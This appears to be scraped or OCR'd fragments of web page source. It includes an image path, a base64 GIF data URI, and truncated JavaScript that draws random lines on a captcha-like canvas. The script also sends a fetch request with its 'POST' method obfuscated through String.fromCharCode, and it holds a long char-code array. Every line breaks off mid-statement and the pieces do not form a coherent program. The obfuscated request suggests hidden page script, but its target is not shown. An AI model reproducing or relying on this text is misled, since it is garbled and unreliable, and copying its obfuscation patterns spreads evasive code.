
0aa067615df2e5ffd2384a4
e64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:
chaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,
t re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({j
99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,
 h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
ing